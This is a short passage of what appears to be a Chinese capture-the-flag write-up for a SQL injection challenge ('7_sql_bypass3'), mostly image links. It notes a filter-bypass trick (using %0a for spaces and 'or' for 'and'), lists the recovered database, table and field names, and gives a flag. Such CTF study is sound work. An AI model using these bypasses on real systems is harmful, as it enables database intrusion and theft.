
7_sql_bypass3
%0a代替空格,or代替and
数据库名d23a6b98b0

表名t135cc0229

字段名c8ee6172e7

flag{e0c81b70-9a36-462c-b322-3c226c3187d4}完成








4.文件上传


